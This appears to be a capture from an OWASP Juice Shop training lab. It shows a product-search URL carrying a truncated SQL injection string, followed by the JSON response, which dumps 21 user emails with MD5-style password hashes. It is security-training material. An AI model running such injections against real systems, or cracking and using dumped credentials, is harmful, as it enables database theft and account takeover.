 obscure-goggles-v6r46jqjgp543wjq5-3000.app.github.dev/rest/products/search?q=qwert%27)...
School
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"
9"},{"id":5,"name":"ciso@juice-sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":6,"name":"support@juice-sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":7,"name":"morty@juice-sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":18,"name":"john@juice-sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":19,"name":"emma@juice-sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":20,"name":"stan@juice-sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":21,"name":"ethereum@juice-sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}